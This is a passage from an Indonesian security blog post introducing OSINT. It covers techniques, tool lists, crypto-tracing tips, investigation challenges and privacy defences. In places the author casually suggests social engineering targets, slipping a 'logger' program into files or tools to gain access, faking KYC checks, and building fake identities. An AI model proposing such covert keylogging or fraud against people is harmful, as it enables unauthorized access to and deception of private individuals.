membagikan sebatas dasar saja. Selebih nya Anda mencari sendiri di dalam informasi terbuka pada artikel ini saya tidak mau menjadi bahan untuk kejahatan&nbsp;</span></p></div><p style="text-align: justify;"><span style="font-size: medium;">Anda dapat mempelajari lebih luas cabang OSINT dengan keyword yang sudah saya sediakan di atas, Anda dapat menjelajahi melalui sumber terbuka, saya akan memberikan handbook dan cheat sheet OSINT untuk Anda, tautan akan saya berikan di bawah</span></p></span></div><div style="text-align: justify;"><span style="background-color: white;"><h2><span style="font-family: arial; font-size: large;">Teknik OSINT</span></h2><p><span style="font-family: arial; font-size: medium;">Ookok, kurang afdol kalau gak bahas teknik OSINT, saya akan menjelaskan teknik OSINT yang paling dasar jika Anda ingin mempelajari secara lebih lanjut Anda dapat membaca handbook yang sudah saya buat. Tautan akan saya berikan di bawah yosh ini adalah teknik paling basic dalam OSINT untuk information gathering dan footprinting di antara nya sebagai berikut:</span></p><div style="font-family: Jost, sans-serif;"><br /></div><div><ul><li><span style="font-family: arial; font-size: medium;">Dorking</span></li><li><span style="font-family: arial; font-size: medium;">Reverse Similar</span></li><li><span style="font-family: arial; font-size: medium;">Metadata dan Hash (File Analysis)</span></li><li><span style="font-family: arial; font-size: medium;">Menganalisis</span></li></ul></div><div style="font-family: Jost, sans-serif;"><br /></div><h2><span style="font-family: arial; font-size: large;">OSINT tools</span></h2><p><span style="font-family: arial; font-size: medium;">Jika Anda tidak bisa coding (Memprogram) Tidak usah khawatir karena OSINT minim coding tetapi lebih baik Anda memahami tentang coding untuk apa bang? Yess jika Anda bisa memprogram Anda dapat membuat tools Anda sendiri dan exploit jika diperlukan karena beberapa case OSINT perlu keterampilan menganalisis, meretas, exploit dan memahmi sebuah flow apa yang sedang Anda kerjakan contoh malware, exploit dari threat actor (Digital Forensic) Dan hal lainya. Ook sekarang saya akan menjabarkan tools OSINT yang sering digunakan dan powerfull</span></p><div style="font-family: Jost, sans-serif;"><br /></div><div><ul><li><span style="font-family: arial; font-size: medium;">Maltego</span></li><li><span style="font-family: arial; font-size: medium;">Spiderfoot</span></li><li><span style="font-family: arial; font-size: medium;">Exiftool</span></li><li><span style="font-family: arial; font-size: medium;">Recon-ng</span></li><li><span style="font-family: arial; font-size: medium;">OSINT Framework</span></li><li><span style="font-family: arial; font-size: medium;">Get Contact</span></li><li><span style="font-family: arial; font-size: medium;">Etc</span></li></ul></div><p><span style="font-family: arial; font-size: medium;">Jika Anda ingin mengetahui secara lebih lanjut silahkan bisa cek tautan di bawah ini<br /></span><br /></p><p><a href="https://github.com/Jieyab89/OSINT-Cheat-sheet-"><span style="font-family: arial; font-size: medium;">https://github.com/Jieyab89/OSINT-Cheat-sheet-</span></a></p><h2><span style="font-family: arial; font-size: large;">OSINT Resources</span></h2><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I/s1600/2.png" style="margin-left: 1em; margin-right: 1em;"><img alt="OSINT RESOURCES" border="0" data-original-height="988" data-original-width="1600" height="396" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I/w640-h396/2.png" title="OSINT RESOURCES" width="640" /></a></div><br /><span style="font-family: arial; font-size: large;"><br /></span></div><div><p><span style="font-size: medium;"><span style="font-family: arial;">Berikut adalah daftar sepuluh alat OSINT terbaik kami:</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">1. Recon-ng &#8211; PILIHAN EDITOR Ini adalah alat gratis dari proyek open source yang memungkinkan pengguna untuk mengumpulkan, menyusun, dan menghubungkan informasi untuk sumber data open source. Sistem ini berjalan di Docker, sehingga sistem operasi independen dan dapat digunakan di Windows, Linux, macOS, atau Unix</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">2. Shodan Mesin pencari yang mengindeks semua yang ada di internet selain situs web, seperti perangkat IoT, perangkat pintar, kendaraan, dan router. Ini adalah layanan online dan memerlukan langganan untuk mengaksesnya.<br /></span><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">3. Maltego Alat ini memiliki banyak kegunaan; ia menemukan koneksi antara instance data dan membuat peta. Ini akan membantu Anda untuk mengetahui siapa yang tahu siapa dengan mencari melalui profil media sosial. Tersedia dalam versi gratis dan berbayar, paket ini diinstal pada Windows, macOS, Linux.<br /></span><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">4. theHarvester Alat ini mencari melalui berbagai sumber data di internet untuk mengumpulkan informasi tentang orang, sistem, perusahaan, atau peristiwa tertentu. Tersedia untuk Linux.</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span><span style="font-family: arial; font-size: medium;">5. Recorded Future&nbsp;</span><span style="font-family: arial; font-size: medium;">Ini adalah platform cloud yang memberikan akses ke sumber intelijen ancaman dan memungkinkan pengguna untuk mengekstrak kemungkinan aktivitas peretas.</span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">6. Metagoofil Ini adalah alat pengintai pasif gratis yang menggunakan Google untuk mencari file yang memiliki metadata yang terkait dengan target, mengunduhnya, dan kemudian mengindeksnya untuk informasi yang relevan. Berjalan di Linux.</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">7.&nbsp;</span></span><span style="font-family: arial; font-size: medium;">Searchcode</span><span style="font-family: arial; font-size: large;">&nbsp;</span><span style="font-family: arial; font-size: medium;">Alat pencarian berbasis web gratis yang mengidentifikasi eksploitasi keamanan dalam program yang tersedia untuk umum.</span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">8. GHDB Google Hacking Database adalah database pencarian online gratis dari string pencarian Google yang rumit yang dapat mengekstrak informasi penting tentang sistem target dengan pencarian Google.</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">9. SpiderFoot Alat gratis yang melakukan "sidik jari" pada suatu topik dengan menghubungkan berbagai penemuan berbeda tentang target tertentu. Berjalan di Windows dan Linux.</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">10. OSINT Framework Sebuah sistem online gratis yang menyajikan kumpulan alat investigasi yang terhubung bersama untuk menemukan dan menyajikan informasi tentang target.</span></span></p><h2><span style="font-family: arial; font-size: large;">Bonus tips&nbsp;</span></h2></div><p><span style="font-family: arial; font-size: medium;"><b>Cryptocurrency investigation&nbsp;</b></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">Saya akan memberikan bonus untuk Anda, mengenai cryptocurrency investigation. Berbicara mengenai cryptocurrency merupakan hal yang rumit pasal nya cryptocurrency ini bersifat anonim walau transaksi dapat dilihat secara publik dan status akun seperti jumlah saldo dapat dilihat tetapi cryptocurrency sulit untuk di track saya pribadi merasa kesluitan jika ada case yang unsur cryptocurrency karena ini hal yang tidak mudah alias rumit, seseorang dapat merubah address mereka dengan tenggat waktu tertentu misal nya 1 hari, 1 jam dan lain nya. Jika Anda mengetahui electrum wallet salah satu platform wallet yang bisa Anda gunakan menurut saya ini berguna untuk Anda dalam melakukan transaksi</span><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">Cryptocurrency sering digunakan untuk pelaku kejahatan seperti scam, fraud, malware. Cryptocurrency bisa dilacak dengan cara identifikasi aktivitas transaksi, profiling address (Rumit) dan lain nya, seseorang yang menegtahui cryptocurrency biasanya mereka tidak akan membagikan address di sosial media dan kalangan publik, dan pertukaran ini tanpa KYC (Know your customer) tetapi banyak platform yang harus menyediakan KYC tetapi hal ini dapat dihindari dengan KYC palsu, misal Anda dapat membayar orang, pengumpulan data dengan iming - iming ini adalah jalan bagi pelaku kejahatan, banyak yang bisa dilakukan untuk melakukan kecurangan silahkan bisa Anda pikir sendiri hahahaha&nbsp; &nbsp;</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">Platform :&nbsp;</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;">- Blockchain.com<br /></span><span style="font-family: arial;">- Flashpoint<br /></span><span style="font-family: arial;">- Intel471<br /></span><span style="font-family: arial;">- Tatum&nbsp;<br /></span><span style="font-family: arial;">- Ciphertrace&nbsp;<br /></span><span style="font-family: arial;">- Bitcoin cash<br /></span><span style="font-family: arial;">- Bitcoin abuse</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">Bagaimana cara menggunakan platform tersebut? Anda dapat menggunakan Maltego untuk menggunakan nya, cara nya cukup mudah Anda hanya mencari transform apa yang akan digunakan kemudian dapat install di dalam mesin Anda, perlu dipahami beberapa transform Maltego ada yang berbayar Anda perlu berlangganan jika Anda memiliki budget lebih Anda dapat membeli Maltego versi enterprise atau berlangganan transform. Jika Anda sering menggunakan tool ini dan bekerja dengan tool ini tak ada salah nya untuk mengeluarkan budget untuk membeli dan mempermudah pekerjaan Anda&nbsp;</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">&nbsp;&nbsp;<br /></span><span style="font-family: arial;"><b>Investigasi&nbsp;</b></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><b><br /></b></span><span style="font-family: arial;">Cara melacak dan membuat grafik transaksi Bitcoin yang komprehensif<br /></span><span style="font-family: arial;">Proses langkah demi langkah untuk menemukan alamat Bitcoin yang penting<br /></span><span style="font-family: arial;">Studi Kasus: Menganalisis grafik Bitcoin besar</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span><span style="font-family: arial;"><b>Investigasi&nbsp;</b><br /></span><span style="font-family: arial;"><br /></span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;">Cara memvisualisasikan aktivitas di jaringan Ethereum<br /></span><span style="font-family: arial;">Bekerja dengan dan mengimpor sumber data eksternal ke Maltego<br /></span><span style="font-family: arial;">Studi Kasus: Menganalisis grafik Ethereum yang besar</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span></p><p><b style="font-family: arial; font-size: large;">Tantangan dalam OSINT?</b></p><p><span style="font-family: arial; font-size: medium;">Tantangan di dalam OSINT ada banyak hal salah satu nya adalah jika Anda pada saat investigasi target pribadi yang tertutup ini akan sangat sulit untuk melakukan profiling, sulit bukan berarti tidak bisa Anda dapat melakukan berbagai cara misal melakukan sosial e kepada target. Sosial e tidak mudah apa yang seperti dibayangkan memerlukan startefi dan waktu yang cukup lama untuk menjebak target, contoh Anda dapat melakukan sosial e kemudian Anda mengetahui apa yang ia sedang cari dan disukai atau Anda dapat membuat sebuah program yang berisikan logger Anda dapat memasukan ke dalam tools, file dan lain nya ketika target menjalankan dan membuka maka Anda akan mendapatkan akses. Atau Anda bisa menyamar dan melakukan HUMINT ke target, mencari orang dekat, tetangga untuk mendapatkan informasi target, adapun beberapa hal lain tantangan dari OSINT diantara nya sebagai berikut&nbsp;</span></p><p></p><p><span style="font-family: arial; font-size: medium;">- Jumlah&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;">Platform media sosial seperti Facebook dan Twitter memiliki miliaran pengguna. Dengan banyaknya data yang tersedia, mungkin sulit untuk menemukan informasi yang relevan</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">- Identifikasi&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;">Banyak platform beroperasi dengan tujuan menjaga kerahasiaan identitas penggunanya (Respect privacy), ini adalah tantangan bagi penyelidik. Selain itu, meningkatnya prevalensi akun palsu (Sockpuppet) di platform ini dapat membuat sangat sulit untuk mengetahui data mana yang akurat, tersedia, dan berguna</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">Itu merupakan salah satu tantangan dari OSINT atau penyidik, seorang penyidik yang baik adalah mereka yang bisa bersabar dan menganalisa lebih jauh guna memvalidasi kebenaran. OSINT tidak bisa cepat perlu waktu walaupun ada tools dan gadget yang memadai tidak bisa menjamin proses lebih cepat, semua tergantung dengan strategi Anda dan target Anda seperti apa&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">Hal penting dalam melakukan investigasi:</span></p><p><span style="font-family: arial; font-size: medium;">- Nama&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;">Nama merupakan identitas dari seseorang serta sosial media akun Facebook, Myspace, atau LinkedIn. Namun, ini juga merupakan pengidentifikasi pribadi pertama yang akan dihindari orang untuk digunakan atau diungkapkan jika mereka tidak ingin ditemukan</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">- Alamat Email dan Nomor&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;">Ini adalah titik awal yang bagus karena biasanya hanya dibagikan antar akun, dan dengan demikian, individu, yang entah bagaimana terhubung. Jadi, jika dua akun di platform berbeda berbagi nomor telepon atau alamat email yang sama, itu berarti ada tautan di antara mereka. Masalah dengan titik data ini adalah bahwa mereka biasanya tidak mudah dicari (Skype adalah pengecualian) dan tidak ditampilkan pada profil orang yang menarik</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">- Gambar&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;">Gambar profil melakukan pencarian gambar (Reverse image) dari gambar yang ditemukan di profil mungkin akan mengarahkan Anda ke akun yang dioperasikan oleh orang yang sama. Namun, bisa juga dua orang yang berbeda berpikir bahwa gambar yang ditentukan akan terlihat bagus di profil mereka</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">Pencarian akun dengan gambar sebagai titik keberangkatan juga jauh lebih sulit karena Anda harus mengandalkan mesin pencari gambar seperti Yandex, PimEyes, yang biasanya bukan fitur yang didukung oleh platform media sosial</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">- Alamat dan bio&nbsp;</span></p><p></p><p><span style="font-family: arial; font-size: medium;">Alamat dan biografi mungkin merupakan yang paling sulit untuk dieksploitasi. Jarang seorang individu akan mengungkapkan alamat fisik mereka di media sosial. Platform pengepul informasi online seperti Pipl lebih memungkinkan penyelidik untuk beralih dari informasi semacam itu. Di sisi lain, biografi harus selalu dilihat dengan hati-hati karena beberapa individu menautkan akun media sosial mereka menggunakan biografi mereka, Anda dapat melakukan investigasi dengan cara metada, melakukan sosial e, embed program logger dan lain nya&nbsp;&nbsp;&nbsp;<b>&nbsp;</b></span></p><p><span style="font-family: arial; font-size: medium;"><b>Mengapa penjahat sulit untuk ditangkap?&nbsp;</b></span></p><p><span style="font-family: arial; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji/s1280/bakso.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="SO BAKSO BAKSO" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji/w640-h360/bakso.jpg" title="SO BAKSO BAKSO" width="640" /></a></span></div><span style="font-family: arial; font-size: medium;"><br /><b><br /></b></span><p></p><p><span style="font-family: arial; font-size: medium;">Seseorang penjahat kelas kakap (Tingkat tinggi) Sangat mengerti seluk beluk tentang penyidik. Penjahat yang baik adalah mereka yang tidak mengekspos apapun di sosial media dan kalangan umum, mereka akan tertutup tidak umbar hal berbau kejahatan mereka, misal nya profil Facebook setiap hari nya hanya upload meme, ubah profil, dan lain nya tetapi Anda tidak mengetahui bahwa dia adalah penjahat. Tetapi penjahat bisa saja ter ekpos, hanya perlu waktu ingat seorang penyidik bermain secara group banyak orang dan licik, Anda sendiri dan beberapa orang saja, bayangkan Anda berkelahi 2 vs 20 orang maka jelas 20 orang akan menang. Penyidik seperti intansi bermain keroyokan (Bergerombol) Serta gadget canggih seperti kacamata, korek api bisa merekam, pena bisa merekam, power bank dan dompet bisa merekam, lampu bisa merekam, earphone tanam dan lain nya. Saya tidak berbohong atau terinspirasi dari film tetapi ini ada di dunia nyata seperti mobil di design khusus untuk penyamaraan seperti mobil tua, reot tetapi ada sesuatu di dalam nya yang Anda tidak diketahui, hal yang dilakukan penjahat biasa nya adalah melakukan&nbsp;sockpuppet, menyamar, menghilangkan jejak setiap melakukan kejahatan&nbsp;&nbsp;contoh nya membuat&nbsp;</span><span style="font-family: arial; font-size: medium;">sockpuppet secara organik, bertukar file melalui onion share, penguncian pesan dan tidak cenderung ekspos di sosial media seperti Twiter, Facebook. Bahkan penajhat terbaik adalah mereka tidak mengekspos email, photo dan lain - lain yang membahayakan diri nya&nbsp;&nbsp;</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">Seorang penyidik bisa menyamar berbgai hal misal menjadi pelacur, menjadi guru, mahasiswa, reporter dan lain nya. Seorang penyidik susah diidentifikasi misal nya seorang penyidik tidak harus berbadan tegap, menyamar menjadi pelaku kejahatan, bergabung dalam geng penjahat dan lain nya, Anda tidak bisa menemukan parameter penyidik, maka langkah terbaik bagi penjahat adalah biasa nya mereka akan melakukan validasi terlebih dahulu kepada orang tersebut, mencari tahu secara mendalam, melakukan kejahatan dengan cara yang rapi dan struktur, saya disini tidak mengajarkan hal buruk kepada Anda tetapi menganalsisis pelaku kejahatan&nbsp;&nbsp;</span></p></span><span style="background-color: white;"><p></p><h2><span style="font-family: arial; font-size: large;">Prevent OSINT</span></h2><p><span style="font-size: medium;"><span style="font-family: arial;">Setelah Anda mempelajari apa itu OSINT. Lalu bagaimana cara menghindari atau mengurangi dari OSINT? Sebenar nya jika Anda telah menggunakan internet dan sosial media maka privasi Anda sudah dibagikan contoh alamat ip, hostname, data Anda, pencarian Anda, postingan yang Anda publish dan lainya, tetapi tidak dipungkiri bahwa Anda bisa menjadi anonim atau menutupi identitas Anda, dengan berbagai cara di antatra nya sebagai berikut:</span></span></p><p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span></p><ul><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Hide IP (Tor, p2p, vpn)</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Sock puppets</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Tails OS</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Dont share personal ident</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Jangan berbuat aneh aneh dan hal bodoh</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Delete metadata</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Add encryption message (pgp)</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">2FA account social media</span></span></span></span></li><li><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-size: medium;"><span style="font-family: arial;">Etc</span></span></span></span></li></ul><span style="font-size: medium;"><span style="font-family: arial;">Lebih lengkap silahkan bisa kunjungi diskusi ini :&nbsp;</span></span><p></p><p><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://forum.seccodeid.com/d/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me " target="_blank">https://forum.seccodeid.com/d/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me </a><br /></span></span></p><h2><span style="font-family: arial; font-size: large;">Kesimpulan</span></h2><p><span style="font-family: arial; font-size: medium;">Ok, sekarang saya tarik kesimpulan OSINT merupakan teknik yang berguna untuk Anda dalam melakukan investigasi, profiling, information gathering dan hal lain nya. Tetapi OSINT dapat menjadi kejahatan contoh nya doxing ini tidak diperbolehkan, setiap teknik pasti memiliki keunggulan dan kelemahan, jika Anda ingin mempelajari secara lebih lanjut bisa pelajari di bagian handbook dan cheat sheet yang sudah saya berikan, pada dasar nya jika Anda ingin aman maka jalan terbaik nya adalah jangan gunakan internet, di jaman sekarang kita tidak dapat lepas dari internet maka dari itu langkah terbaik nya adalah jangan umbar identitas personal Anda, kurangi bermain medsos, lindungi data Anda sendiri ibarat seperti menjaga gebetan supaya tidak ditikung ea ea ea hahaha jangan sampai pacar Anda NTR uuuuuhh sakit bous</span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9/s255/jindanjun.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="JIndanjun" border="0" data-original-height="255" data-original-width="197" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9/s16000/jindanjun.jpeg" title="JIndanjun" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p><span style="font-family: arial; font-size: medium;"><b>Useful link&nbsp;</b></span></p><p><span style="font-family: arial; font-size: medium;">Unduh handbook : <a href="https://forum.seccodeid.com/archives">https://forum.seccodeid.com/archives</a></span></p><p><span style="font-family: arial; font-size: medium;">Site : <a href="https://forum.seccodeid.com/archives " target="_blank">https://forum.seccodeid.com/archives&nbsp;</a></span></p><p><span style="font-family: arial; font-size: medium;">Telegram : <a href="https://t.me/seccodeid/87">https://t.me/seccodeid/87</a></span></p><p><span style="font-family: arial; font-size: medium;"></span></p><p><span style="font-family: arial; font-size: medium;">OSINT cheat sheet : <a href="https://github.com/Jieyab89/OSINT-Cheat-sheet-">https://github.com/Jieyab89/OSINT-Cheat-sheet-</a></span></p><p><a href="https://www.pcwdld.com/osint-tools-and-software#wbounce-modal " target="_blank"><span style="font-family: arial; font-size: medium;">https://www.pcwdld.com/osint-tools-and-software#wbounce-modal&nbsp;</span></a></p><p><a href="https://blog.tegalsec.org/osint-tutorial-maltego-open-source-intelligence-free-handbook/"><span style="font-family: arial; font-size: medium;">https://blog.tegalsec.org/osint-tutorial-maltego-open-source-intelligence-free-handbook/</span></a>&nbsp;</p></span></div>
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='row post-top-meta hidden-lg-up'>
<div class='col-md-2 col-xs-4'>
<noscript>
<img alt='Seccodeid_Blog' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE/w400/logo2.jpeg' title='Seccodeid_Blog'/>
</noscript>
<img alt='Seccodeid_Blog' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE/w400/logo2.jpeg' src='[data-uri]' title='Seccodeid_Blog'/>
</div>
<div class='col-md-10 col-xs-8'>Seccodeid_Blog&#160;<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/10287599207167502982'><span class='btn follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>Just students</span></div>
</div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='hacking' href='https://blog.seccodeid.com/search/label/hacking?&max-results=9' rel='category tag' title='hacking'>
hacking
</a></li>
<li><a class='osint' href='https://blog.seccodeid.com/search/label/osint?&max-results=9' rel='category tag' title='osint'>
osint
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
<div>&#171; Terbaru</div>
<a class='blog-pager-newer-link' href='https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/osint?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        